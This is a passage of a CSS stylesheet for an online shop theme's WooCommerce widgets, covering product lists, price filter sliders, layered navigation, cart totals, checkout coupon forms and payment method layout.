    margin: 1.0714em 5%;

    width: 90%;

    padding: 0.4em;

    box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) inset;

}

.widget_product_categories .widget-title, .widget_price_filter .widget-title, .widget_layered_nav .widget-title, .widget_layered_nav_filters .widget-title, .widget_rating_filter .widget-title {

    background: #f5f5f5;

    border-bottom: 1px solid #ddd;

    border-radius: 6px 6px 0 0;

    font-size: 1.06em;

    color: #21293c;

    font-weight: 600;

    line-height: 1.4;

    padding: 0.7143em 1.0714em;

    margin: 0;

    text-transform: uppercase;

    position: relative;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.widget_product_categories .widget-title .toggle, .widget_price_filter .widget-title .toggle, .widget_layered_nav .widget-title .toggle, .widget_layered_nav_filters .widget-title .toggle, .widget_rating_filter .widget-title .toggle {

    display: inline-block;

    width: 1.8571em;

    height: 1.8571em;

    line-height: 1.7572em;

    color: #ccc;

    border-radius: 3px;

    position: absolute;

    right: 6px;

    top: 1px;

    bottom: 0;

    margin: auto;

    padding: 0;

    cursor: pointer;

    font-family: "FontAwesome";

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.widget_product_categories .widget-title .toggle:before, .widget_price_filter .widget-title .toggle:before, .widget_layered_nav .widget-title .toggle:before, .widget_layered_nav_filters .widget-title .toggle:before, .widget_rating_filter .widget-title .toggle:before {

    font-family: 'porto';

    content: "\e81b";

    color: #21293c;

    font-size: 17px;

}

.widget_product_categories.closed .widget-title, .widget_price_filter.closed .widget-title, .widget_layered_nav.closed .widget-title, .widget_layered_nav_filters.closed .widget-title, .widget_rating_filter.closed .widget-title {

    border-bottom-width: 0;

    border-radius: 6px;

}

.widget_product_categories.closed .widget-title .toggle:before, .widget_price_filter.closed .widget-title .toggle:before, .widget_layered_nav.closed .widget-title .toggle:before, .widget_layered_nav_filters.closed .widget-title .toggle:before, .widget_rating_filter.closed .widget-title .toggle:before {

    content: "\e81c";

}

.widget_product_categories ul li, .widget_price_filter ul li, .widget_layered_nav ul li, .widget_layered_nav_filters ul li, .widget_rating_filter ul li, .widget_product_categories ol li, .widget_price_filter ol li, .widget_layered_nav ol li, .widget_layered_nav_filters ol li, .widget_rating_filter ol li {

    position: relative;

    border-width: 0;

    padding: 0;

}

.widget_product_categories ul li > a, .widget_price_filter ul li > a, .widget_layered_nav ul li > a, .widget_layered_nav_filters ul li > a, .widget_rating_filter ul li > a, .widget_product_categories ol li > a, .widget_price_filter ol li > a, .widget_layered_nav ol li > a, .widget_layered_nav_filters ol li > a, .widget_rating_filter ol li > a {

    text-decoration: none;

    display: inline-block;

    padding: 4px 0;

}

.widget_product_categories ul li .toggle, .widget_price_filter ul li .toggle, .widget_layered_nav ul li .toggle, .widget_layered_nav_filters ul li .toggle, .widget_rating_filter ul li .toggle, .widget_product_categories ol li .toggle, .widget_price_filter ol li .toggle, .widget_layered_nav ol li .toggle, .widget_layered_nav_filters ol li .toggle, .widget_rating_filter ol li .toggle {

    cursor: pointer;

    display: inline-block;

    text-align: center;

    position: absolute;

    right: -5px;

    top: 4px;

    margin: 0;

    padding: 0;

    width: 24px;

    height: 24px;

    font-family: "FontAwesome";

}

.widget_product_categories ul li .toggle:before, .widget_price_filter ul li .toggle:before, .widget_layered_nav ul li .toggle:before, .widget_layered_nav_filters ul li .toggle:before, .widget_rating_filter ul li .toggle:before, .widget_product_categories ol li .toggle:before, .widget_price_filter ol li .toggle:before, .widget_layered_nav ol li .toggle:before, .widget_layered_nav_filters ol li .toggle:before, .widget_rating_filter ol li .toggle:before {

    content: "\f0fe";

    font-size: 1.2em;

}

.widget_product_categories ul li.open > .toggle:before, .widget_price_filter ul li.open > .toggle:before, .widget_layered_nav ul li.open > .toggle:before, .widget_layered_nav_filters ul li.open > .toggle:before, .widget_rating_filter ul li.open > .toggle:before, .widget_product_categories ol li.open > .toggle:before, .widget_price_filter ol li.open > .toggle:before, .widget_layered_nav ol li.open > .toggle:before, .widget_layered_nav_filters ol li.open > .toggle:before, .widget_rating_filter ol li.open > .toggle:before, .widget_product_categories ul li.current > .toggle:before, .widget_price_filter ul li.current > .toggle:before, .widget_layered_nav ul li.current > .toggle:before, .widget_layered_nav_filters ul li.current > .toggle:before, .widget_rating_filter ul li.current > .toggle:before, .widget_product_categories ol li.current > .toggle:before, .widget_price_filter ol li.current > .toggle:before, .widget_layered_nav ol li.current > .toggle:before, .widget_layered_nav_filters ol li.current > .toggle:before, .widget_rating_filter ol li.current > .toggle:before {

    content: "\f146";

}

.widget_product_categories ul li.closed > .toggle:before, .widget_price_filter ul li.closed > .toggle:before, .widget_layered_nav ul li.closed > .toggle:before, .widget_layered_nav_filters ul li.closed > .toggle:before, .widget_rating_filter ul li.closed > .toggle:before, .widget_product_categories ol li.closed > .toggle:before, .widget_price_filter ol li.closed > .toggle:before, .widget_layered_nav ol li.closed > .toggle:before, .widget_layered_nav_filters ol li.closed > .toggle:before, .widget_rating_filter ol li.closed > .toggle:before {

    content: "\f0fe";

}

.widget_product_categories ul li.current > ul.children, .widget_price_filter ul li.current > ul.children, .widget_layered_nav ul li.current > ul.children, .widget_layered_nav_filters ul li.current > ul.children, .widget_rating_filter ul li.current > ul.children, .widget_product_categories ol li.current > ul.children, .widget_price_filter ol li.current > ul.children, .widget_layered_nav ol li.current > ul.children, .widget_layered_nav_filters ol li.current > ul.children, .widget_rating_filter ol li.current > ul.children, .widget_product_categories ul li.current > ol.children, .widget_price_filter ul li.current > ol.children, .widget_layered_nav ul li.current > ol.children, .widget_layered_nav_filters ul li.current > ol.children, .widget_rating_filter ul li.current > ol.children, .widget_product_categories ol li.current > ol.children, .widget_price_filter ol li.current > ol.children, .widget_layered_nav ol li.current > ol.children, .widget_layered_nav_filters ol li.current > ol.children, .widget_rating_filter ol li.current > ol.children {

    display: block;

}

.widget_product_categories ul li .small, .widget_price_filter ul li .small, .widget_layered_nav ul li .small, .widget_layered_nav_filters ul li .small, .widget_rating_filter ul li .small, .widget_product_categories ol li .small, .widget_price_filter ol li .small, .widget_layered_nav ol li .small, .widget_layered_nav_filters ol li .small, .widget_rating_filter ol li .small, .widget_product_categories ul li small, .widget_price_filter ul li small, .widget_layered_nav ul li small, .widget_layered_nav_filters ul li small, .widget_rating_filter ul li small, .widget_product_categories ol li small, .widget_price_filter ol li small, .widget_layered_nav ol li small, .widget_layered_nav_filters ol li small, .widget_rating_filter ol li small {

    float: right;

    font-size: 1em;

}

.widget_product_categories ul ul, .widget_price_filter ul ul, .widget_layered_nav ul ul, .widget_layered_nav_filters ul ul, .widget_rating_filter ul ul, .widget_product_categories ol ul, .widget_price_filter ol ul, .widget_layered_nav ol ul, .widget_layered_nav_filters ol ul, .widget_rating_filter ol ul, .widget_product_categories ul ol, .widget_price_filter ul ol, .widget_layered_nav ul ol, .widget_layered_nav_filters ul ol, .widget_rating_filter ul ol, .widget_product_categories ol ol, .widget_price_filter ol ol, .widget_layered_nav ol ol, .widget_layered_nav_filters ol ol, .widget_rating_filter ol ol {

    padding-left: 1.0714em;

    margin: 0;

}

.widget_product_categories ul ul.children, .widget_price_filter ul ul.children, .widget_layered_nav ul ul.children, .widget_layered_nav_filters ul ul.children, .widget_rating_filter ul ul.children, .widget_product_categories ol ul.children, .widget_price_filter ol ul.children, .widget_layered_nav ol ul.children, .widget_layered_nav_filters ol ul.children, .widget_rating_filter ol ul.children, .widget_product_categories ul ol.children, .widget_price_filter ul ol.children, .widget_layered_nav ul ol.children, .widget_layered_nav_filters ul ol.children, .widget_rating_filter ul ol.children, .widget_product_categories ol ol.children, .widget_price_filter ol ol.children, .widget_layered_nav ol ol.children, .widget_layered_nav_filters ol ol.children, .widget_rating_filter ol ol.children {

    margin: 0;

    display: none;

}

.widget_layered_nav ul li > a {

    padding-right: 25px;

}

.widget_layered_nav ul li .count {

    position: absolute;

    top: 0;

    right: 0;

    padding-top: 4px;

}

.widget_price_filter .price_slider_wrapper {

    margin-bottom: 0.3571em;

}

.widget_price_filter .price_slider {

    background: #eee;

    margin-top: 1.4286em;

    margin-bottom: 2.1428em;

    border-width: 0;

    border-radius: 0;

}

.widget_price_filter .price_slider_amount {

    text-align: right;

    line-height: 2.4em;

    font-size: 0.8751em;

}

.widget_price_filter .price_slider_amount .button {

    display: block !important;

    padding: 0.2143em 0.7143em;

    text-transform: uppercase;

    float: left;

}

.widget_price_filter .ui-slider {

    position: relative;

    text-align: left;

}

.widget_price_filter .ui-slider .ui-slider-handle {

    position: absolute;

    z-index: 2;

    width: 0.9286em;

    height: 1.2857em;

    cursor: pointer;

    outline: none;

    top: -0.40715em;

    border-radius: 3px;

    border-width: 0;

    background-image: none;

    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);

}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {

    margin-left: -0.9286em;

}

.widget_price_filter .ui-slider .ui-slider-range {

    position: absolute;

    z-index: 1;

    font-size: 0.7em;

    display: block;

    border: 0;

    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .38) inset;

    background-image: none;

}

.widget_price_filter #min_price, .widget_price_filter #max_price {

    width: 45%;

    margin-right: 4%;

    margin-top: 0.3571em;

    margin-bottom: 1.2857em;

}

.widget_price_filter .ui-slider-horizontal {

    height: 0.5em;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {

    top: 0;

    height: 100%;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {

    left: -1px;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {

    right: -1px;

}

.widget_layered_nav_filters ul {

    *zoom: 1;

}

.widget_layered_nav_filters ul:before, .widget_layered_nav_filters ul:after {

    content: " ";

    display: table;

}

.widget_layered_nav_filters ul:after {

    clear: both;

}

.widget_layered_nav_filters ul li {

    float: left;

}

.widget_layered_nav_filters ul li a {

    margin-right: 0.8571em;

}

.widget_layered_nav_filters ul li a:before {

    font-family: "FontAwesome";

    content: "\f057";

    margin-right: 0.3571em;

}

.yith-woo-ajax-reset-navigation {

    background: transparent;

    border-width: 0;

    border-radius: 0;

}

.yith-woo-ajax-reset-navigation > * {

    padding: 0;

}

.widget_layered_nav .yit-wcan-select-open {

    text-decoration: none;

}

.widget_layered_nav .yith-wcan-select-wrapper {

    border-width: 1px;

    border-color: #ddd;

    border-radius: 7px;

    padding: 10px 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan {

    padding-top: 0;

    padding-bottom: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li {

    padding: 5px;

    border-width: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover, .widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen {

    box-shadow: none;

    border-width: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {

    background-image: none;

    position: relative;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a:before {

    content: "\f00d";

    font-family: "FontAwesome";

    font-size: 0.9em;

    position: absolute;

    top: 0.1em;

    left: -3px;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a {

    padding: 0 12px;

    border-width: 0;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-group, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-group {

    padding: 11px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li {

    width: 14.2857%;

    min-width: 34px;

    max-width: 35px;

    text-align: center;

    float: left;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover {

    border-radius: 4px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span {

    border-color: transparent;

    width: 26px;

    height: 26px;

    margin: 4px;

    box-shadow: 1px 1px 0 rgba(0, 0, 0, .35);

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover {

    border-radius: 4px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li {

    float: left;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a {

    border-radius: 4px;

    min-width: 2em;

    text-align: center;

    margin: 0.3846em;

    border: 1px solid #ccc;

    background: #efefef;

    padding: 0.3846em;

    line-height: 1.2;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover {

    border-radius: 4px;

    color: #fff;

}

ul.product_list_widget, .widget ul.product_list_widget {

    list-style: none outside;

    padding: 0;

    margin: 0;

    border-width: 0 !important;

}

ul.product_list_widget li, .widget ul.product_list_widget li {

    border-width: 0;

    position: relative;

    padding: 0.5714em 0 0.5714em 108px;

    margin: 0;

    list-style: none;

    *zoom: 1;

}

ul.product_list_widget li:before, .widget ul.product_list_widget li:before, ul.product_list_widget li:after, .widget ul.product_list_widget li:after {

    content: " ";

    display: table;

}

ul.product_list_widget li:after, .widget ul.product_list_widget li:after {

    clear: both;

}

ul.product_list_widget li:first-child, .widget ul.product_list_widget li:first-child {

    padding-top: 0;

}

ul.product_list_widget li:last-child, .widget ul.product_list_widget li:last-child {

    padding-bottom: 0;

}

ul.product_list_widget li .product-image, .widget ul.product_list_widget li .product-image {

    float: left;

    width: 96px;

    padding: 3px;

    border-radius: 5px;

    margin-left: -108px;

    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/

}

ul.product_list_widget li .product-image img, .widget ul.product_list_widget li .product-image img {

    width: 100%;

    height: auto;

    border-radius: 3px;

}

ul.product_list_widget li .product-image .img-effect img, .widget ul.product_list_widget li .product-image .img-effect img {

    position: relative;

    opacity: 1;

}

ul.product_list_widget li .product-image .img-effect .hover-image, .widget ul.product_list_widget li .product-image .img-effect .hover-image {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    opacity: 0;

}

ul.product_list_widget li .product-image:hover .img-effect img, .widget ul.product_list_widget li .product-image:hover .img-effect img {

    opacity: 0;

}

ul.product_list_widget li .product-image:hover .img-effect .hover-image, .widget ul.product_list_widget li .product-image:hover .img-effect .hover-image {

    opacity: 1;

}

ul.product_list_widget li .product-details, .widget ul.product_list_widget li .product-details {

    position: relative;

    padding-top: 3px;

}

ul.product_list_widget li .product-details a, .widget ul.product_list_widget li .product-details a {

    display: block;

    text-decoration: none;

}

ul.product_list_widget li .product-details .amount, .widget ul.product_list_widget li .product-details .amount {

    color: #444;

    font-size: 1.0714em;

    font-weight: 600;

    line-height: 1;

    vertical-align: middle;

}

ul.product_list_widget li .product-details .amount .currency, .widget ul.product_list_widget li .product-details .amount .currency, ul.product_list_widget li .product-details .amount .decimal, .widget ul.product_list_widget li .product-details .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

ul.product_list_widget li .product-details .amount .currency .decimal, .widget ul.product_list_widget li .product-details .amount .currency .decimal {

    font-size: 1em;

}

ul.product_list_widget li .product-details ins, .widget ul.product_list_widget li .product-details ins {

    text-decoration: none;

    vertical-align: baseline;

}

ul.product_list_widget li .product-details del, .widget ul.product_list_widget li .product-details del, ul.product_list_widget li .product-details .from, .widget ul.product_list_widget li .product-details .from {

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 3px;

    vertical-align: baseline;

}

ul.product_list_widget li .product-details del .amount, .widget ul.product_list_widget li .product-details del .amount, ul.product_list_widget li .product-details .from .amount, .widget ul.product_list_widget li .product-details .from .amount {

    color: #a7a7a7;

}

ul.product_list_widget li dl, .widget ul.product_list_widget li dl {

    margin: 0;

    padding-left: 1em;

    border-left: 2px solid rgba(0, 0, 0, 0.1);

    *zoom: 1;

}

ul.product_list_widget li dl:before, .widget ul.product_list_widget li dl:before, ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {

    content: " ";

    display: table;

}

ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {

    clear: both;

}

ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt, ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {

    display: inline-block;

    float: left;

    margin-bottom: 1em;

}

ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt {

    font-weight: 700;

    padding: 0 0 0.25em 0;

    margin: 0 4px 0 0;

    clear: left;

}

ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {

    padding: 0 0 0.25em 0;

}

ul.product_list_widget li dl dd p:last-child, .widget ul.product_list_widget li dl dd p:last-child {

    margin-bottom: 0;

}

ul.product_list_widget li .star-rating, .widget ul.product_list_widget li .star-rating {

    margin: 7px 0 5px;

}

ul.product_list_widget li .ajax-loading, .widget ul.product_list_widget li .ajax-loading {

    display: none;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 16px 16px;

    opacity: 0.6;

}

ul.cart_list li.empty {

    padding-left: 0;

}

ul.cart_list li .quantity {

    vertical-align: baseline;

}

ul.cart_list li .quantity .amount {

    vertical-align: baseline;

}

ul.cart_list li dl {

    margin: 8px 0;

    border: none;

    padding-left: 5px;

    display: table;

}

ul.cart_list li dl dt, ul.cart_list li dl dd {

    padding: 3px;

    margin: 0;

    line-height: 1.2;

}

ul.cart_list li dl dt p, ul.cart_list li dl dd p {

    line-height: 1.2;

}

.hide_cart_widget_if_empty .empty {

    display: none;

}

.widget_recent_reviews .product_list_widget, .widget.widget_recent_reviews .product_list_widget {

    *zoom: 1;

    margin-top: -0.5714em;

    margin-bottom: -0.5714em;

}

.widget_recent_reviews .product_list_widget:before, .widget.widget_recent_reviews .product_list_widget:before, .widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {

    content: " ";

    display: table;

}

.widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {

    clear: both;

}

.widget_recent_reviews .product_list_widget li, .widget.widget_recent_reviews .product_list_widget li {

    width: 49%;

    padding: 0.5714em 1%;

    float: left;

    padding-left: 0;

    text-align: center;

}

.widget_recent_reviews .product_list_widget li:first-child, .widget.widget_recent_reviews .product_list_widget li:first-child {

    padding-top: 0.5714em;

}

.widget_recent_reviews .product_list_widget li:last-child, .widget.widget_recent_reviews .product_list_widget li:last-child {

    padding-bottom: 0.5714em;

}

.widget_recent_reviews .product_list_widget li a, .widget.widget_recent_reviews .product_list_widget li a {

    float: none;

    display: block;

    position: relative;

}

.widget_recent_reviews .product_list_widget li img, .widget.widget_recent_reviews .product_list_widget li img {

    width: 96px;

    height: auto;

    background: #fff;

    border: 1px solid #ddd;

    border-radius: 5px;

    padding: 3px;

    display: block;

    margin: 0 auto 10px;

}

.widget_recent_reviews .product_list_widget li .star-rating, .widget.widget_recent_reviews .product_list_widget li .star-rating {

    margin: 5px auto 0;

}

.widget_recent_reviews .product_list_widget li .reviewer, .widget.widget_recent_reviews .product_list_widget li .reviewer {

    font-size: 0.8571em;

}

.widget_recent_reviews .product_list_widget li:nth-child(2n+1), .widget.widget_recent_reviews .product_list_widget li:nth-child(2n+1) {

    clear: both;

}

.widget_shopping_cart .total {

    padding: 0.7143em 0;

    margin: 0;

    text-align: center;

}

.widget_shopping_cart .total .amount {

    font-size: 1.4286em;

    font-weight: 600;

}

.widget_shopping_cart .total .amount .currency, .widget_shopping_cart .total .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.widget_shopping_cart .total .amount .currency .decimal {

    font-size: 1em;

}

.widget_shopping_cart .buttons {

    margin-bottom: 0;

    *zoom: 1;

}

.widget_shopping_cart .buttons:before, .widget_shopping_cart .buttons:after {

    content: " ";

    display: table;

}

.widget_shopping_cart .buttons:after {

    clear: both;

}

.widget_shopping_cart .buttons .wc-forward {

    float: left;

    width: 49%;

}

.widget_shopping_cart .buttons .checkout {

    float: right;

    width: 49%;

}

.mobile-sidebar .widget_shopping_cart .buttons .wc-forward {

    float: none;

    width: 100%;

}

.mobile-sidebar .widget_shopping_cart .buttons .wc-forward + .wc-forward {

    margin-top: 8px;

}

@media (max-width: 767px) {

    .widget_shopping_cart .buttons .wc-forward {

        float: none;

        width: 100%;

    }

    .widget_shopping_cart .buttons .wc-forward + .wc-forward {

        margin-top: 8px;

    }

}

.widget_shopping_cart .product-details a {

    padding-right: 15px;

}

.widget_shopping_cart .product-details .remove-product {

    padding: 0;

    position: absolute;

    top: 3px;

    right: 0;

    text-align: right;

    width: 25px;

    height: 25px;

    text-decoration: none;

}

.widget_shopping_cart .product-details .remove-product:before {

    content: "\f00d";

    font-family: "FontAwesome";

}

.widget .brand-thumbnails, .brand-thumbnails {

    list-style: none;

    margin: 0;

    padding: 0;

}

.products-slider.products li.product {

    clear: none;

}

.products-slider.products li.product .add-links {

    margin-bottom: 5px;

}

.products-slider.show-nav-title .owl-nav {

    margin-top: -52px;

}

.products-slider .slick-dots li {

    clear: none !important;

    width: 20px !important;

    margin-bottom: 0;

}

.products-slider .slick-dots li button {

    box-shadow: none !important;

}

.products-slider.slick-initialized .product {

    display: block;

}

.products-slider.owl-carousel {

    margin: 0 !important;

}

.products-slider.owl-carousel .product {

    width: 100%;

    margin-bottom: 0;

}

.products-slider.owl-carousel .owl-stage-outer {

    padding-top: 10px;

    margin-top: -10px;

}

.products-slider.owl-carousel .owl-dots {

    margin-top: 20px;

}

.product-carousel.products li.product {

    clear: none;

}

.product-carousel.products li.product .add-links {

    margin-bottom: 5px;

}

.product-carousel.owl-carousel {

    margin: 0 !important;

}

.product-carousel.owl-carousel .product {

    width: auto !important;

    padding: 0;

    margin: 0 10px;

}

.product-carousel.owl-carousel .owl-stage-outer {

    padding-top: 10px;

    margin-top: -10px;

}

.product-carousel.owl-carousel .owl-dots {

    margin-top: 20px;

}

.yith-woo-ajax-navigation.loading, .yith-wcan-list-price-filter.loading {

    position: relative;

}

.yith-woo-ajax-navigation.loading:after, .yith-wcan-list-price-filter.loading:after {

    content: " ";

    display: block;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 10000;

}

.yith-wcan-list-price-filter.loading form input[type="text"] {

    opacity: 0;

}

/* search form */.woocommerce-product-search label {

    display: none;

}

.woocommerce-product-search .search-field {

    margin-bottom: 8px;

    vertical-align: top;

}

/* rating filter */.widget_rating_filter .star-rating {

    display: block;

    float: left;

    margin-top: 0.15em;

}

.widget_rating_filter .wc-layered-nav-rating a {

    display: block;

    *zoom: 1;

    text-align: right;

}

.widget_rating_filter .wc-layered-nav-rating a:before, .widget_rating_filter .wc-layered-nav-rating a:after {

    content: " ";

    display: table;

}

.widget_rating_filter .wc-layered-nav-rating a:after {

    clear: both;

}

.woocommerce-cart .shipping_calculator h2 {

    margin-top: 0;

}

.woocommerce-cart .shipping_calculator h2 a {

    cursor: default;

    text-decoration: none;

}

.woocommerce-cart .shipping-form-wrap .shipping-calculator-form {

    display: block !important;

    height: auto !important;

}

.woocommerce-cart .shipping-calculator-form {

    margin-top: 10px;

}

.shop_table .product-thumbnail img {

    max-width: 90px;

    height: auto;

}

.shop_table dl.variation dt {

    padding: 8px 0 0;

}

.shop_table dl.variation dd {

    padding: 0;

}

.shop_table dl.variation dd p {

    margin: 0;

}

.cross-sells {

    margin-top: 20px;

    margin-bottom: 20px;

}

.cross-sells .slider-wrapper .products .product {

    padding-left: 10px;

    padding-right: 10px;

}

.cross-sells .slider-wrapper .products .product h3, .cross-sells .slider-wrapper .products .product .rating-wrap {

    font-size: 0.9em;

}

.cross-sells .slider-wrapper .products .product .price {

    font-size: 1em;

}

.shop_table.responsive.cart-total tbody tr:first-child th, .shop_table.shop_table_responsive.cart-total tbody tr:first-child th, .shop_table.responsive.cart-total tbody tr:first-child td, .shop_table.shop_table_responsive.cart-total tbody tr:first-child td {

    border-top-width: 0;

}

.shop_table.responsive.cart-total tbody tr:first-child th, .shop_table.shop_table_responsive.cart-total tbody tr:first-child th {

    border-radius: 6px 0 0 0;

}

.shop_table.responsive.cart-total tbody tr:last-child th, .shop_table.shop_table_responsive.cart-total tbody tr:last-child th {

    border-radius: 0 0 0 6px;

}

.shop_table.responsive.cart-total th, .shop_table.shop_table_responsive.cart-total th {

    width: 25%;

}

@media (max-width: 767px) {

    .shop_table.responsive.cart-total th, .shop_table.shop_table_responsive.cart-total th, .shop_table.responsive.cart-total td, .shop_table.shop_table_responsive.cart-total td {

        width: 100%;

        text-align: left;

    }

}

#shipping_method {

    margin: 0;

    padding: 0;

    list-style: none;

}

.wc-proceed-to-checkout {

    margin-bottom: 20px;

    margin-bottom: 20px;

    text-align: right;

}

.cart_totals h2, .review-order.shop_table h2 {

    margin-top: 0;

}

.cart_totals .order-total .amount, .review-order.shop_table .order-total .amount {

    font-size: 17px;

    color: #000;

}

/* Cart V2 */.cart-v2 .heading-primary {

    font-size: 20px;

    line-height: 27px;

    margin: 0 0 20px;

}

.cart-v2 .proceed-to-checkout {

    letter-spacing: normal;

}

.cart-v2 .panel-title {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

    line-height: 40px;

}

.cart-v2 .coupon {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

}

.cart-v2 .coupon label {

    display: block !important;

}

.cart-v2 .shipping-calculator-form {

    display: block !important;

}

.cart-v2 .panel.panel-default .panel-body {

    padding: 15px 15px 7px;

    border-top: none;

    border-radius: 0 0 6.99px 6.99px;

    background-color: #fbfbfb;

}

.cart-v2 .panel.panel-default .panel-body tbody tr {

    border-bottom: 1px solid #dcdcdc;

}

.cart-v2 .panel.panel-default .panel-body tbody tr:last-child {

    border-bottom: none;

}

.cart-v2 .panel.panel-default .panel-body tbody tr th {

    padding: 10px;

    line-height: 1.4;

    font-size: 15px;

    font-weight: 300;

    text-align: left !important;

}

.cart-v2 .panel.panel-default .panel-body tbody tr td {

    padding: 10px;

    line-height: 1.4;

    font-size: 15px;

    font-weight: 300;

    text-align: left !important;

}

.cart-v2 .panel.panel-default .panel-body tbody tr td:last-child {

    color: #000;

    text-align: right !important;

    font-weight: 600;

}

.checkout-v2 .checkout_coupon {

    display: block !important;

}

.panel.panel-default .panel-heading.arrow a {

    position: relative;

    padding-right: 55px;

    font-size: 13px;

    font-weight: 700;

    letter-spacing: 0 !important;

}

.panel.panel-default .panel-heading.arrow a:before {

    border: none;

    color: #21293c;

    font-family: 'porto';

    content: "\e81b";

    width: 26px;

    height: 26px;

    display: block;

    position: absolute;

    right: 15px;

    top: 50%;

    margin-top: -13px;

    color: #21293c;

    text-align: center;

    line-height: 24px;

    font-size: 17px;

    background-color: transparent;

}

.panel.panel-default .panel-heading.arrow a.collapsed:before {

    content: "\e81c";

}

.panel.panel-default .panel-heading.arrow a:hover:before {

    background-color: transparent;

    border-color: transparent;

    color: #21293c;

}

/* Shop Table */.shop_table.cart thead th {

    color: #777;

}

td.product-price {

    font-weight: 400 !important;

}

td.product-subtotal {

    font-weight: 400 !important;

}

td.product-total {

    font-weight: 400 !important;

}

td.order-total {

    font-weight: 400 !important;

}

tr.cart-subtotal {

    font-weight: 400 !important;

}

.checkout_coupon .form-row {

    display: inline-block;

    float: none;

    width: auto;

}

form.checkout_coupon {

    padding-bottom: 5px;

}

.form-row.terms {

    position: relative;

    margin-top: 15px;

}

.form-row.terms .input-checkbox {

    position: absolute;

    left: 0;

    top: 2px;

}

.form-row.terms label.checkbox {

    margin-left: 20px;

    display: block;

}

.payment_methods {

    margin: 30px 0;

    padding: 0;

    list-style: none;

}

.payment_methods .payment_method_paypal .about_paypal {

    display: inline-block;

    margin-left: 10px;

}

@media (max-width: 767px) {

    .payment_methods .payment_method_paypal .input-radio {

        vertical-align: top;

    }

    .payment_methods .payment_method_paypal img, .payment_methods .payment_method_paypal .about_paypal {

        display: block;

        margin: 0;

    }

}

@media (max-width: 480px) {

    .payment_methods .payment_method_paypal img {

